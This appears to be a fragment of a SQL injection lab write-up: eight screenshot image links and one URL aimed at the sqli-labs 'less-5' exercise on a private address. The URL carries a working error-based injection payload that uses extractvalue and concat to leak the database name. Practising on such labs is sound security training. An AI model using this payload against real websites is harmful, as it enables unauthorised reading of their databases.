 http://192.168.33.1/sqli/less-5/?id=1' and extractvalue(1,concat(0x26,database(),0x26));--+